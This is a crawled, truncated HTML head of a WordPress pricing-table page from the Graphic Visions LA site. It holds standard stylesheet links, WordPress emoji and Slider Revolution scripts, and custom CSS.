

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.graphicvisionsla.com/rtelements_pro/home-2-price-table-2/
body_size: 14596
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>Home 2 Price Table(Monthly Plan) &#8211; Graphic Visions LA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Graphic Visions LA &raquo; Feed" href="https://www.graphicvisionsla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Graphic Visions LA &raquo; Comments Feed" href="https://www.graphicvisionsla.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.graphicvisionsla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.graphicvisionsla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.graphicvisionsla.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elements-css' href='https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/swiper-bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css-css' href='https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/nice-select.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/bootstrap.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-icons-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/rt-icons.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/font-awesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/magnific-popup.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/aos.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='axela-style-default-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/theme.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='axela-style-responsive-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/responsive.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='axela-style-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela-child/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A+400%2C500%2C600%2C700%7CUrbanist%3A500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.graphicvisionsla.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-9.css?ver=1687540348' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2709-css' href='https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-2709.css?ver=1688728940' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.graphicvisionsla.com/wp-content/themes/axela/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:400&#038;display=swap&#038;ver=1687968707" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400&#038;display=swap&#038;ver=1687968707" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400&#038;display=swap&#038;ver=1687968707" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRed+Hat+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/swiper-bundle.min.js?ver=823" id="swiper-bundle-js-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/time-circle.js?ver=823" id="time-circle-js-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/jquery.nice-select.js?ver=823" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/themes/axela/assets/js/swiper-bundle.min.js?ver=823" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://www.graphicvisionsla.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.graphicvisionsla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://www.graphicvisionsla.com/rtelements_pro/home-2-price-table-2/" />
<link rel='shortlink' href='https://www.graphicvisionsla.com/?p=2709' />
<link rel="alternate" type="application/json+oembed" href="https://www.graphicvisionsla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graphicvisionsla.com%2Frtelements_pro%2Fhome-2-price-table-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.graphicvisionsla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graphicvisionsla.com%2Frtelements_pro%2Fhome-2-price-table-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.1" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1-87x87.jpg" sizes="32x32" />
<link rel="icon" href="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/favicon-1.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#reactheme-header .sticky-wrapper .sticky {
    background: #fff;
}

.tablepress .sorting:hover, .tablepress .sorting_asc, .tablepress .sorting_desc {
    background-color: #21a79f;
    color: #fff;
}

.tablepress>:where(thead,tfoot)>*>th {
    background-color: #304a6c;
    color: #fff;
    font-weight: 700;
    vertical-align: middle;
    word-break: normal;
}
.reactheme-blog .blog-meta .blog-title a:hover, a:hover, a:focus, a:active, .reactheme-blog .blog-meta .blog-title a:hover, .reactheme-blog .blog-item .blog-meta .categories a:hover, .react-sideabr ul a:hover {
    color: #21a79f !important;
}
span.btn_text a:hover {
		color: #fff !important;
}
.react-button a:hover {
    display: inline-block;
    color: #fff !important;
    padding: 12px 30px 12px;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0px;
    background-color: #111a2e;
    border-radius: 15px;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    font-family: 'Urbanist', sans-serif;
}

/* .elementor-container.elementor-column-gap-default {
    background-color: #fff;
} */
.reactheme-breadcrumbs .breadcrumbs-single {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}


h1.page-title.sal-animate {
    text-shadow: 1px 1px 3px #999;
}

.rt-grid-figure .logo-img img {
    margin: 0 auto;
    transition: all 0.5s;
    border-radius: 0;
}


.sticky .stikcy-btn .react-button a.react_button:before {
    background: #21A79F !important;
}

h1.page-title.sal-animate {
    color: #fff;
}

.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li.current-menu-item a, .elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.current-menu-ancestor > a:before, .elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.current-menu-ancestor > a, .elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .icon2 .navbar ul>li.current-menu-ancestor>a:before {
    color: #21a79f !important;
}
